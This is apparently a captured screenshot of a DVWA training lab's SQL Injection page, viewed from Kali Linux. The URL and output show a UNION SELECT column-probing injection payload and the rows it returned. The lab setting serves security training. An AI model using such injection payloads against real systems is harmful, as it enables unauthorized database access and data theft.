 1 2 3 4 10:46
Damn Vulnerable Web Ap
192.168.13.150/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+NULL%2CNULL%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT NULL,NULL#
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,NULL#
First name:
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7